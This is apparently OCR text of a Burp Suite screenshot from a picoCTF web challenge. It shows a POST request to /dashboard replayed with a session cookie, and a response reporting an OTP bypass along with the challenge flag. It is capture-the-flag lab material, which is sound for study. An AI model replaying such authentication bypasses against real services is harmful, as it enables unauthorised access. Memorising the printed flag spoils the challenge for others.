 Burp Suite Community Edition v2024.9.5 - Temporary Project
Burp Project Intruder Repeater View Help
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn Settings
3 × 4 × 5 × 6 × 7 × +
Send Cancel < > Target: http://titan.picoctf.net:53105 HTTP/1 ?
Request
Pretty Raw Hex \n
1 POST /dashboard HTTP/1.1
2 Host: titan.picoctf.net:61161
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:128.0) Gecko/20100101 Firefox/128.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/png,image
/svg+xml,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Referer: http://titan.picoctf.net:53105/dashboard
8 Content-Type: application/x-www-form-urlencoded
9 Content-Length: 0
10 Origin: http://titan.picoctf.net:53105
11 DNT: 1
12 Sec-GPC: 1
13 Connection: keep-alive
14 Cookie: session=
.eJxtjEEOgyAQRa_SsHaBoog9QfcewAwwkxoRDGCbpundO913-d_L-2_h1voSV3GD5hKTaIQrmZaaNoxMe2t0p8hphN
b2GrUiOZFXZug8tdpKh5OXo-KOzhCWCDtyNgd4YE37GmthlerBsNOmlYbnAaU8U_bMoFhPa4CtWPqZe4q4xHO3mNkq2
Rs9DkpO7M6C-d_95wvo4T09.Z2I8GQ.pYqRRKRtdzpMrkg-4jjjyNQA26o
15 Upgrade-Insecure-Requests: 1
16 Priority: u=0, i
17
18
Search 0 highlights
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Server: Werkzeug/3.0.1 Python/3.8.10
3 Date: Wed, 18 Dec 2024 03:47:31 GMT
4 Content-Type: text/html; charset=utf-8
5 Content-Length: 113
6 Vary: Cookie
7 Connection: close
8
9 Welcome, Slavetomints you sucessfully bypassed the OTP request.
10 Your Flag: picoCTF{#0TP_Bypvss_SuCc3$S_b3fa4f1a}
Search 0 highlights
Inspector
Request attributes 2
Request query parameters 0
Request body parameters 0
Request cookies 1
Request headers 15
Response headers 6
Inspector
Notes
Done 301 bytes | 47 millis
Event log (5) All issues Memory: 219.0MB